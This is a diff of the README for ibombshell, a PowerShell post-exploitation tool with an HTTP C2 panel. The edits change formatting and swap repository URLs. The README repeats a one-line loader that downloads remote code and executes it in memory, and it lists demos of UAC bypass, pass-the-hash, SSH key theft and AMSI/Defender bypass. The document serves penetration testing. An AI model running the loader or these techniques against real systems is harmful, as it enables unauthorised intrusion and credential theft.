| 3 | 3 |
# **ibombshell - Dynamic Remote Shell**
|
| 4 | 4 |
|
| 5 | 5 |
```
|
| 6 | |
,--.!, _ ____ __ _____ __ ____
|
| 7 | |
__/ -*- (_) __ )____ ____ ___ / /_ / ___// /_ ___ / / /
|
| 8 | |
,d08b. '|` / / __ / __ \/ __ `__ \/ __ \\__ \/ __ \/ _ \/ / /
|
| 9 | |
0088MM / / /_/ / /_/ / / / / / / /_/ /__/ / / / / __/ / /
|
| 10 | |
`9MMP' /_/_____/\____/_/ /_/ /_/_.___/____/_/ /_/\___/_/_/
|
|
6 |
,--.!, _ ____ __ _____ __ ____
|
|
7 |
__/ -*- (_) __ )____ ____ ___ / /_ / ___// /_ ___ / / /
|
|
8 |
,d08b. '|` / / __ / __ \/ __ `__ \/ __ \\__ \/ __ \/ _ \/ / /
|
|
9 |
0088MM / / /_/ / /_/ / / / / / / /_/ /__/ / / / / __/ / /
|
|
10 |
`9MMP' /_/_____/\____/_/ /_/ /_/_.___/____/_/ /_/\___/_/_/
|
| 11 | 11 |
|
| 12 | 12 |
[+] Starting the console...
|
| 13 | 13 |
[*] Console ready!
|
| 14 | 14 |
```
|
| 15 | 15 |
|
| 16 | |
**ibombshell** is a tool written in Powershell that allows you to have a prompt at any time with post-exploitation functionalities (and in some cases exploitation). It is a shell that is downloaded directly to memory providing access to a large number of pentesting features. These functionalities can be downloaded directly to memory, in the form of a Powershell function. This form of execution is known as *everywhere*.
|
|
16 |
**ibombshell** is a tool written in Powershell that allows you to have a prompt at any time with post-exploitation functionalities (and in some cases exploitation). It is a shell that is downloaded directly to memory providing access to a large number of pentesting features. These functionalities can be downloaded directly to memory, in the form of a Powershell function. This form of execution is known as _everywhere_.
|
| 17 | 17 |
|
| 18 | |
In addition, *ibombshell* provides a second execution mode called *Silently*, so the pentester can execute an instance of ibombshell (called *warrior*). The compromised computer will be connected to a C2 panel through HTTP. Therefore, it will be possible to control the warrior and be able to load functions in memory that help the pentester. This is happening whithin the post-exploitation phase.
|
|
18 |
In addition, _ibombshell_ provides a second execution mode called _Silently_, so the pentester can execute an instance of ibombshell (called _warrior_). The compromised computer will be connected to a C2 panel through HTTP. Therefore, it will be possible to control the warrior and be able to load functions in memory that help the pentester. This is happening whithin the post-exploitation phase.
|
| 19 | 19 |
|
| 20 | 20 |
# Prerequisities
|
| 21 | 21 |
|
| 22 | |
To run *ibombshell everywhere* it is mandatory to have PowerShell 3.0 or higher. For operating systems other than Windows you can read more about this in the [PowerShell GitHub](https://github.com/PowerShell/PowerShell) - *PowerShell for every system!*.
|
|
22 |
To run _ibombshell everywhere_ it is mandatory to have PowerShell 3.0 or higher. For operating systems other than Windows you can read more about this in the [PowerShell GitHub](https://github.com/PowerShell/PowerShell) - _PowerShell for every system!_.
|
| 23 | 23 |
|
| 24 | |
To run the *ibombshell silently mode* you need python 3.6 and some python libraries. You can install this with:
|
|
24 |
To run the _ibombshell silently mode_ you need python 3.6 and some python libraries. You can install this with:
|
| 25 | 25 |
|
| 26 | 26 |
```[python]
|
| 27 | 27 |
cd ibombshell\ c2/
|
|
| 39 | 39 |
To load ibombshell simply run on PowerShell:
|
| 40 | 40 |
|
| 41 | 41 |
```[powershell]
|
| 42 | |
iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/console’)
|
|
42 |
iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/Telefonica/ibombshell/master/console’)
|
| 43 | 43 |
```
|
| 44 | 44 |
|
| 45 | 45 |
Now you can run the downloaded ibombshell console running:
|
|
| 69 | 69 |
This version allows you to run the ibombshell console and remotely control it from the C2 panel created in python. To run this version, first you must launch the console process in powershell:
|
| 70 | 70 |
|
| 71 | 71 |
```[powershell]
|
| 72 | |
iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/console’)
|
|
72 |
iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/Telefonica/ibombshell/master/console’)
|
| 73 | 73 |
```
|
| 74 | 74 |
|
| 75 | 75 |
On ibombshell C2 path, prepare the C2:
|
|
| 129 | 129 |
|
| 130 | 130 |
Some example videos...
|
| 131 | 131 |
|
| 132 | |

### *iBombShell: PoC Warrior + Bypass UAC + Pass the hash*
|
|
132 |
### _iBombShell: PoC Warrior + Bypass UAC + Pass the hash_
|
| 133 | 133 |
|
| 134 | 134 |
[](http://www.youtube.com/watch?v=v4c8MsOPTyA)
|
| 135 | 135 |
|
| 136 | |
### *iBombShell: macOS*
|
|
136 |
### _iBombShell: macOS_
|
| 137 | 137 |
|
| 138 | 138 |
[](http://www.youtube.com/watch?v=DQlWGPS1CB4)
|
| 139 | 139 |
|
| 140 | |
### *ibombshell: Extracting Private SSH Keys on Windows 10*
|
|
140 |
### _ibombshell: Extracting Private SSH Keys on Windows 10_
|
| 141 | 141 |
|
| 142 | 142 |
[](http://www.youtube.com/watch?v=v7iXEg9cTNY)
|
| 143 | 143 |
|
| 144 | |
### *iBombShell: PoC savefunctions*
|
|
144 |
### _iBombShell: PoC savefunctions_
|
| 145 | 145 |
|
| 146 | 146 |
[](https://www.youtube.com/watch?v=QM0HufCYOEk)
|
| 147 | 147 |
|
| 148 | |
### *ibombshell - Silently bypass UAC Environment Injection*
|
|
148 |
### _ibombshell - Silently bypass UAC Environment Injection_
|
| 149 | 149 |
|
| 150 | 150 |
[](https://www.youtube.com/watch?v=XrWM2gcXo3w)
|
| 151 | 151 |
|
| 152 | |
### *iBombShell - Mocking Trusted Directory*
|
|
152 |
### _iBombShell - Mocking Trusted Directory_
|
| 153 | 153 |
|
| 154 | 154 |
[](https://www.youtube.com/watch?v=6iCFS4FkedM)
|
| 155 | 155 |
|
| 156 | |
### *iBombShell - DLL generation*
|
|
156 |
### _iBombShell - DLL generation_
|
|
157 |
|
| 157 | 158 |
[](https://www.youtube.com/watch?v=I03klvk-DXo)
|
| 158 | 159 |
|
|
160 |
### _iBombShell - AMSI & Windows Defender Bypass_
|
| 159 | 161 |
|
| 160 | |
### *iBombShell - AMSI & Windows Defender Bypass*
|
| 161 | 162 |
[](https://www.youtube.com/watch?v=wCBLG3CfWMY)
|
| 162 | |
|
| 163 | 163 |
|
| 164 | 164 |
# License
|
| 165 | 165 |
|
|
| 173 | 173 |
|
| 174 | 174 |
If you have any problems, you can contact:
|
| 175 | 175 |
|
| 176 | |
<[email protected]> - *Ideas Locas CDO - Telefónica*
|
|
176 |
<[email protected]> - _Ideas Locas CDO - Telefónica_
|
| 177 | 177 |
|
| 178 | |
<[email protected]> - *Laboratorio Innovación - ElevenPaths*
|
|
178 |
<[email protected]> - _Laboratorio Innovación - ElevenPaths_
|
| 179 | 179 |
|
| 180 | |
<[email protected]> - *Ideas Locas CDO - Telefónica*
|
|
180 |
<[email protected]> - _Ideas Locas CDO - Telefónica_
|
| 181 | 181 |
|
| 182 | 182 |
For more information please visit [https://www.elevenpaths.com](https://www.elevenpaths.com).
|